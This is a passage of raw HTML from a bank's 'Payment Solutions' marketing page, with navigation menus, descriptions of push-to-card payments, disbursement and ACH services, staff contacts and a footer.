&#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><style>.banner-bg {
   background: url('https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_flcb_banner_fw_payment_solutions.jpg') no-repeat center right;
   background-size:cover;
 }</style><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header banner-bg"><div class="row"><div class="container"><h1 class="text-center blue">Payment Solutions</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="breadcrumbs py-2 container" typeof="BreadcrumbList"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Florida Capital Bank." href="https://www.floridacapitalbank.com" class="home"><span property="name">Florida Capital Bank</span></a><meta property="position" content="1"></span>  //  <span class="post post-page current-item">Payment Solutions</span></div><div class="row"><div class="col-md-12 page-content"><article id="post-4125" class="post-4125 page type-page status-publish hentry"><div id="pl-4125"  class="panel-layout" ><div id="pg-4125-0"  class="panel-grid panel-has-style"  style="margin-bottom: 20px" ><div id="e-payment" class="panel-row-style panel-row-style-for-4125-0" ><div id="pgc-4125-0-0"  class="panel-grid-cell" ><div id="panel-4125-0-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="0" ><div 
 class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-4125" 
 ><div class="sow-image-container"> <img 
 src="https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_banner_bx_payment_solutions2.jpg" width="800" height="600" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_banner_bx_payment_solutions2.jpg 800w, https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_banner_bx_payment_solutions2-300x225.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_banner_bx_payment_solutions2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" alt="Woman shopping online at work" 		class="so-widget-image"/></div></div></div></div><div id="pgc-4125-0-1"  class="panel-grid-cell" ><div id="panel-4125-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-4125-0-1-0" ><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h2 style="text-align: left;">Innovative Payment and Disbursement Technology</h2><p style="text-align: left;">With technology innovation and the growth of digital payments, consumers and merchants have high expectations for fast, reliable settlement with immediate access to funds. FLCBank offers faster payments to partners and clients via a variety of solutions, in particular payment methods that offer speed and flexibility to make a real difference for businesses and consumers. Leveraging technology for business-to-consumer (B2C) and business-to-business (B2B) disbursements not only provides cost savings and efficiencies, it delivers the customer experience that businesses are looking for to stand out from their competition.</p></div></div></div></div></div></div></div><div id="pg-4125-1"  class="panel-grid panel-has-style"  style="margin-bottom: 30px" ><div class="grey-box-bg siteorigin-panels-stretch panel-row-style panel-row-style-for-4125-1" data-stretch-type="full" ><div id="pgc-4125-1-0"  class="panel-grid-cell" ><div id="panel-4125-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div class="account-1 panel-widget-style panel-widget-style-for-4125-1-0-0" ><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h3>Instant Card-Based Push Payment Technology</h3><p>Push payments are moving beyond peer-to-peer consumer applications, to real-time payment solutions to streamline payables and receivables for businesses. <strong>FLCB InstantMoney</strong>™ offers instant push to card payments across networks to ensure customers get their funds faster, seamlessly<strong>, </strong>and securely, enhancing customer service.</p></div></div></div></div></div><div id="pgc-4125-1-1"  class="panel-grid-cell" ><div id="panel-4125-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div class="account-2 panel-widget-style panel-widget-style-for-4125-1-1-0" ><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h3>All-In-One Solution for Disbursements</h3><p>FLCBank offers an innovative, cloud-based funds disbursement and management platform that simplifies the payment processes for both their customers and the organization. Our solution takes regulatory, time and cost burdens off payers while providing recipients the freedom to choose a secure, self-service payment option for receiving their money. Options include ACH processing, check, and virtual and physical prepaid cards.</p></div></div></div></div></div><div id="pgc-4125-1-2"  class="panel-grid-cell" ><div id="panel-4125-1-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" ><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h3>FLCB InstantMoney™</h3><p>FLCB InstantMoney is a digital alternative to paper checks for funds disbursement, delivering instant, safe-to-spend funds directly into a consumer’s account. A process very familiar to consumers by using the same cards and accounts they already know and trust. Receipt of funds via a payment card – a debit card linked to a deposit account – makes for a seamless consumer experience.</p></div></div></div></div></div></div><div id="pg-4125-2"  class="panel-grid panel-has-style"  style="margin-bottom: 30px" ><div class="panel-row-style panel-row-style-for-4125-2" ><div id="pgc-4125-2-0"  class="panel-grid-cell" ><div id="panel-4125-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" ><div class="panel-widget-style panel-widget-style-for-4125-2-0-0" ><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h2>A Flexible, Convenient and Established Solution to Move Funds.</h2><p>Automated Clearing House (ACH) transfer is a common payment method for payroll (direct deposit), bill pay and vendor payments. FLCBank provides a cost-effective ACH solution for businesses of all sizes, across a wide range of industries.  With our system, your business can setup one-time and recurring payment drafts to be taken directly out of your customer’s account. <a href="https://www.floridacapitalbank.com/ach-solutions/">Read more</a> about how ACH Payment processing benefits your Business and your Customers.</p><p><a class="button button-yellow mr-2 mt-2" href="https://www.floridacapitalbank.com/ach-solutions/">Benefits of ACH Payment Processing</a></p></div></div></div></div></div><div id="pgc-4125-2-1"  class="panel-grid-cell" ><div id="panel-4125-2-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="6" ><div 
 class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-4125" 
 ><div class="sow-image-container"> <img 
 src="https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_banner_bx_payment_technology.jpg" width="800" height="600" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_banner_bx_payment_technology.jpg 800w, https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_banner_bx_payment_technology-300x225.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_banner_bx_payment_technology-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" alt="Payment Technology" 		class="so-widget-image"/></div></div></div></div></div></div><div id="pg-4125-3"  class="panel-grid panel-no-style"  style="margin-bottom: 20px" ><div id="pgc-4125-3-0"  class="panel-grid-cell" ><div id="panel-4125-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7" ><div id="contact-info" class="panel-widget-style panel-widget-style-for-4125-3-0-0" ><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h3 style="text-align: center;">Contact Us Today to Learn More About Our Payment Solutions</h3></div></div></div></div></div></div><div id="pg-4125-4"  class="panel-grid panel-no-style" ><div id="pgc-4125-4-0"  class="panel-grid-cell" ><div id="panel-4125-4-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="8" ><div 
 class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-4125" 
 ><div class="sow-image-container"> <img 
 src="https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Maria-McDaniels-Headshot-Teams.jpg" width="1912" height="1912" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Maria-McDaniels-Headshot-Teams.jpg 1912w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Maria-McDaniels-Headshot-Teams-300x300.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Maria-McDaniels-Headshot-Teams-1024x1024.jpg 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Maria-McDaniels-Headshot-Teams-150x150.jpg 150w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Maria-McDaniels-Headshot-Teams-768x768.jpg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Maria-McDaniels-Headshot-Teams-1536x1536.jpg 1536w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Maria-McDaniels-Headshot-Teams-500x500.jpg 500w" sizes="(max-width: 1912px) 100vw, 1912px" title="Maria McDaniels Headshot Teams" alt="Payment Technology" 		class="so-widget-image"/></div></div></div></div><div id="pgc-4125-4-1"  class="panel-grid-cell" ><div id="panel-4125-4-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9" ><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h4 style="text-align: left;"><strong>Maria McDaniels</strong></h4><p style="text-align: left;"><em>Managing Director, Speciality Banking</em><br /> <a href="tel:19042457059"> 904.245.7059</a></p></div></div></div></div><div id="pgc-4125-4-2"  class="panel-grid-cell" ><div id="panel-4125-4-2-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="10" ><div 
 class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-4125" 
 ><div class="sow-image-container"> <img 
 src="https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Nickie-Bennett-Headshot-Teams.jpg" width="1907" height="1907" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Nickie-Bennett-Headshot-Teams.jpg 1907w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Nickie-Bennett-Headshot-Teams-300x300.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Nickie-Bennett-Headshot-Teams-1024x1024.jpg 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Nickie-Bennett-Headshot-Teams-150x150.jpg 150w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Nickie-Bennett-Headshot-Teams-768x768.jpg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Nickie-Bennett-Headshot-Teams-1536x1536.jpg 1536w, https://www.floridacapitalbank.com/wp-content/uploads/2024/07/Nickie-Bennett-Headshot-Teams-500x500.jpg 500w" sizes="(max-width: 1907px) 100vw, 1907px" title="Nickie Bennett Headshot Teams" alt="Payment Technology" 		class="so-widget-image"/></div></div></div></div><div id="pgc-4125-4-3"  class="panel-grid-cell" ><div id="panel-4125-4-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="11" ><div 
 class="so-widget-sow-editor so-widget-sow-editor-base" 
 ><div class="siteorigin-widget-tinymce textwidget"><h4 style="text-align: left;"><strong>Nickie Bennett </strong></h4><p style="text-align: left;"><em>Speciality Banking, Portfolio Manager</em><br /> <a href="tel:19042457003">904.245.7003</a></p></div></div></div></div></div></div></article></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2026 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" 